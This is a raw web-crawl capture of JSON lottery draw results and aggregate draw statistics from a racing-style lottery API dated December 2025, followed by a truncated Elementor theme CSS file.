01:51:48","preDrawIssue":33851690,"preDrawCode":"09,07,01,05,02,08,06,04,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:50:33","preDrawIssue":33851689,"preDrawCode":"10,06,08,01,02,03,07,04,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:49:18","preDrawIssue":33851688,"preDrawCode":"05,02,10,04,01,03,08,07,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:48:03","preDrawIssue":33851687,"preDrawCode":"09,01,02,05,10,06,03,08,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:46:48","preDrawIssue":33851686,"preDrawCode":"08,07,06,01,05,03,09,02,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:45:33","preDrawIssue":33851685,"preDrawCode":"08,07,09,02,06,03,01,05,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:44:18","preDrawIssue":33851684,"preDrawCode":"08,05,03,02,01,09,06,07,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:43:03","preDrawIssue":33851683,"preDrawCode":"05,02,01,09,07,10,04,06,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:41:48","preDrawIssue":33851682,"preDrawCode":"10,01,06,04,07,03,05,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:40:33","preDrawIssue":33851681,"preDrawCode":"01,04,02,08,10,06,05,07,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:39:18","preDrawIssue":33851680,"preDrawCode":"10,05,04,02,03,01,07,06,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:38:03","preDrawIssue":33851679,"preDrawCode":"04,07,02,03,08,01,05,06,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:36:48","preDrawIssue":33851678,"preDrawCode":"10,01,09,02,04,05,06,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:35:33","preDrawIssue":33851677,"preDrawCode":"08,03,06,09,07,10,01,05,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:34:18","preDrawIssue":33851676,"preDrawCode":"03,04,02,09,01,07,05,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:33:03","preDrawIssue":33851675,"preDrawCode":"09,06,07,05,08,03,04,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:31:48","preDrawIssue":33851674,"preDrawCode":"09,02,06,04,08,01,10,07,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:30:33","preDrawIssue":33851673,"preDrawCode":"06,07,01,08,03,05,10,04,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:29:18","preDrawIssue":33851672,"preDrawCode":"06,05,10,08,09,07,02,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:28:03","preDrawIssue":33851671,"preDrawCode":"01,08,09,07,10,06,03,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:26:48","preDrawIssue":33851670,"preDrawCode":"05,08,01,03,04,06,02,09,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:25:33","preDrawIssue":33851669,"preDrawCode":"01,08,03,07,05,04,02,06,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:24:18","preDrawIssue":33851668,"preDrawCode":"01,08,10,04,02,05,03,09,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:23:03","preDrawIssue":33851667,"preDrawCode":"01,05,06,08,03,10,07,04,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:21:48","preDrawIssue":33851666,"preDrawCode":"08,10,09,03,02,07,04,06,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:20:33","preDrawIssue":33851665,"preDrawCode":"01,08,02,10,03,04,09,07,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:19:18","preDrawIssue":33851664,"preDrawCode":"01,06,08,05,07,09,04,02,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:18:03","preDrawIssue":33851663,"preDrawCode":"09,04,05,01,06,08,02,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:16:48","preDrawIssue":33851662,"preDrawCode":"07,09,10,04,01,06,03,02,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:15:33","preDrawIssue":33851661,"preDrawCode":"07,09,05,10,02,04,01,03,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:14:18","preDrawIssue":33851660,"preDrawCode":"03,02,04,08,01,05,09,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:13:03","preDrawIssue":33851659,"preDrawCode":"09,10,04,02,08,01,06,05,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:11:48","preDrawIssue":33851658,"preDrawCode":"03,08,01,02,06,05,04,09,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:10:33","preDrawIssue":33851657,"preDrawCode":"03,04,08,05,02,06,10,09,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:09:18","preDrawIssue":33851656,"preDrawCode":"06,04,01,02,05,07,08,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:08:03","preDrawIssue":33851655,"preDrawCode":"03,04,05,07,10,09,02,08,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:06:48","preDrawIssue":33851654,"preDrawCode":"05,09,07,01,06,10,04,02,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:05:33","preDrawIssue":33851653,"preDrawCode":"02,09,07,01,08,05,03,06,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:04:18","preDrawIssue":33851652,"preDrawCode":"08,10,09,04,07,06,01,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:03:03","preDrawIssue":33851651,"preDrawCode":"03,06,08,05,10,01,09,07,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:01:48","preDrawIssue":33851650,"preDrawCode":"07,02,09,06,03,08,05,01,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:00:33","preDrawIssue":33851649,"preDrawCode":"05,06,03,07,01,10,02,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:59:18","preDrawIssue":33851648,"preDrawCode":"09,05,10,03,07,04,02,08,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:58:03","preDrawIssue":33851647,"preDrawCode":"03,04,01,09,08,02,10,07,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:56:48","preDrawIssue":33851646,"preDrawCode":"10,07,01,02,03,05,09,08,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:55:33","preDrawIssue":33851645,"preDrawCode":"02,05,01,10,09,03,07,08,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:54:18","preDrawIssue":33851644,"preDrawCode":"03,07,02,06,08,05,04,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:53:03","preDrawIssue":33851643,"preDrawCode":"06,09,01,02,08,03,10,05,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:51:48","preDrawIssue":33851642,"preDrawCode":"02,03,07,10,04,05,01,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:50:33","preDrawIssue":33851641,"preDrawCode":"03,09,06,10,02,04,01,05,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:49:18","preDrawIssue":33851640,"preDrawCode":"04,01,02,03,08,09,06,07,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:48:03","preDrawIssue":33851639,"preDrawCode":"03,05,01,06,10,08,04,02,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:46:48","preDrawIssue":33851638,"preDrawCode":"07,02,06,05,08,01,03,04,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:45:33","preDrawIssue":33851637,"preDrawCode":"09,04,01,08,03,07,02,10,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:44:18","preDrawIssue":33851636,"preDrawCode":"01,09,10,04,03,05,02,07,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:43:03","preDrawIssue":33851635,"preDrawCode":"04,09,01,06,10,05,02,03,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:41:48","preDrawIssue":33851634,"preDrawCode":"07,02,06,09,08,03,04,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:40:33","preDrawIssue":33851633,"preDrawCode":"01,07,06,04,09,03,10,02,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:39:18","preDrawIssue":33851632,"preDrawCode":"02,07,06,01,10,04,08,05,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:38:03","preDrawIssue":33851631,"preDrawCode":"01,06,02,03,09,07,10,08,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:36:48","preDrawIssue":33851630,"preDrawCode":"09,01,10,08,02,03,04,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:35:33","preDrawIssue":33851629,"preDrawCode":"01,06,02,10,07,03,09,08,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:34:18","preDrawIssue":33851628,"preDrawCode":"07,04,01,03,08,06,05,02,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:33:03","preDrawIssue":33851627,"preDrawCode":"10,02,05,03,08,04,01,06,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:31:48","preDrawIssue":33851626,"preDrawCode":"04,07,05,09,03,08,01,10,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:30:33","preDrawIssue":33851625,"preDrawCode":"05,06,10,09,07,02,08,01,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:29:18","preDrawIssue":33851624,"preDrawCode":"03,10,07,01,04,09,08,05,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:28:03","preDrawIssue":33851623,"preDrawCode":"10,03,09,02,05,08,06,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:26:48","preDrawIssue":33851622,"preDrawCode":"09,07,04,03,08,06,10,01,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:25:33","preDrawIssue":33851621,"preDrawCode":"05,03,10,09,04,06,08,02,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:24:18","preDrawIssue":33851620,"preDrawCode":"10,02,09,05,07,03,08,06,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:23:03","preDrawIssue":33851619,"preDrawCode":"02,06,07,05,08,04,01,10,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:21:48","preDrawIssue":33851618,"preDrawCode":"07,05,10,02,09,03,01,08,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:20:33","preDrawIssue":33851617,"preDrawCode":"03,10,02,08,07,05,06,01,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:19:18","preDrawIssue":33851616,"preDrawCode":"03,10,05,06,01,09,08,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:18:03","preDrawIssue":33851615,"preDrawCode":"07,06,08,02,03,09,04,01,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:16:48","preDrawIssue":33851614,"preDrawCode":"08,04,10,06,09,02,03,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:15:33","preDrawIssue":33851613,"preDrawCode":"07,06,05,01,09,10,02,08,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:14:18","preDrawIssue":33851612,"preDrawCode":"08,06,07,01,04,09,10,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:13:03","preDrawIssue":33851611,"preDrawCode":"06,09,08,02,10,07,01,04,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:11:48","preDrawIssue":33851610,"preDrawCode":"04,08,06,10,07,05,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:10:33","preDrawIssue":33851609,"preDrawCode":"09,08,01,02,10,03,06,04,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:09:18","preDrawIssue":33851608,"preDrawCode":"10,05,02,01,08,04,09,03,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:08:03","preDrawIssue":33851607,"preDrawCode":"09,05,03,10,02,06,07,08,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:06:48","preDrawIssue":33851606,"preDrawCode":"04,06,10,05,01,08,03,02,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:05:33","preDrawIssue":33851605,"preDrawCode":"10,04,08,03,02,09,07,06,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:04:18","preDrawIssue":33851604,"preDrawCode":"03,05,04,02,08,10,06,01,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:03:03","preDrawIssue":33851603,"preDrawCode":"03,09,08,02,04,05,07,10,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 00:01:48","preDrawIssue":33851602,"preDrawCode":"02,09,06,05,07,03,04,10,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 00:00:33","preDrawIssue":33851601,"preDrawCode":"07,01,05,03,04,09,08,10,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 389
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3687701,"preDrawCode":"10,07,03,04,06,05,09,02,01,08","drawCount":987,"preDrawDate":"2025-12-26","preDrawTime":"2025-12-26 20:33:03","drawTime":"2025-12-26 20:34:18","preDrawIssue":33852587,"drawIssue":33852588,"enable":0,"firstSingleCount":495,"firstDoubleCount":492,"firstBigCount":506,"firstSmallCount":481,"secondSingleCount":496,"secondDoubleCount":491,"secondBigCount":486,"secondSmallCount":501,"thirdSingleCount":489,"thirdDoubleCount":498,"thirdBigCount":515,"thirdSmallCount":472,"fourthSingleCount":489,"fourthDoubleCount":498,"fourthBigCount":467,"fourthSmallCount":520,"fifthSingleCount":512,"fifthDoubleCount":475,"fifthBigCount":471,"fifthSmallCount":516,"sixthSingleCount":475,"sixthDoubleCount":512,"sixthBigCount":505,"sixthSmallCount":482,"seventhSingleCount":496,"seventhDoubleCount":491,"seventhBigCount":496,"seventhSmallCount":491,"eighthSingleCount":474,"eighthDoubleCount":513,"eighthBigCount":509,"eighthSmallCount":478,"ninthSingleCount":501,"ninthDoubleCount":486,"ninthBigCount":481,"ninthSmallCount":506,"tenthSingleCount":508,"tenthDoubleCount":479,"tenthBigCount":499,"tenthSmallCount":488,"sumSingleCount":561,"sumDoubleCount":426,"sumBigCount":430,"sumSmallCount":557,"firstDragonCount":475,"firstTigerCount":512,"secondDragonCount":488,"secondTigerCount":499,"thirdDragonCount":478,"thirdTigerCount":509,"fourthDragonCount":475,"fourthTigerCount":512,"fifthDragonCount":473,"fifthTigerCount":514}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 52
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":3,"count":7},{"rank":8,"state":4,"count":6},{"rank":5,"state":5,"count":5},{"rank":11,"state":1,"count":5},{"rank":1,"state":3,"count":4},{"rank":4,"state":6,"count":3},{"rank":1,"state":5,"count":2},{"rank":3,"state":5,"count":2},{"rank":4,"state":2,"count":2},{"rank":6,"state":4,"count":2},{"rank":7,"state":3,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/post-6f201.css?ver=1753880687
body_size: 1181
content:
.elementor-kit-6{--e-global-color-primary:#004785;--e-global-color-secondary:#99CC34;--e-global-color-text:#2D2D2D;--e-global-color-accent:#FFFFFF;--e-global-color-6518a97:#EDF1F2;--e-global-color-7fdca60:#5B5B5B;--e-global-color-51e7e89:#111111;--e-global-color-ef1a8b8:#CACACA;--e-global-typography-primary-font-family:"EXO2";--e-global-typography-primary-font-size:2.986rem;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:46px;--e-global-typography-secondary-font-family:"EXO2";--e-global-typography-secondary-font-size:2.488rem;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:38px;--e-global-typography-text-font-family:"EXO2";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"EXO2";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:18px;--e-global-typography-74b7333-font-family:"EXO2";--e-global-typography-74b7333-font-size:2.074rem;--e-global-typography-74b7333-font-weight:600;--e-global-typography-74b7333-line-height:38px;--e-global-typography-2d3d338-font-family:"EXO2";--e-global-typography-2d3d338-font-size:1.728rem;--e-global-typography-2d3d338-font-weight:600;--e-global-typography-2d3d338-line-height:24px;--e-global-typography-8b6fb77-font-family:"EXO2";--e-global-typography-8b6fb77-